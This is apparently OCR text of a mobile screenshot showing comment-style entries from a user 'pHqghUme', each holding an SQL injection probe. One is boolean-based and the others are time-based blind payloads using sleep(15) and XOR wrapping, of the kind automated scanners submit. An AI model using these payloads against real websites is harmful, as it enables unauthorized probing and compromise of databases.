
pHqghUme
• 23/08/2025
PH
-1" OR 5*5=25 or "89G1jbov"="
pHqghUme
• 23/08/2025
PH
555*if(now()=sysdate(),sleep(15),0)
pHqghUme
• 23/08/2025
PH
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
pHqghUme
• 23/08/2025
PH
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
pHqghUme
• 23/08/2025
PH
(select(0)from(select(sleep(15)))v)/*'+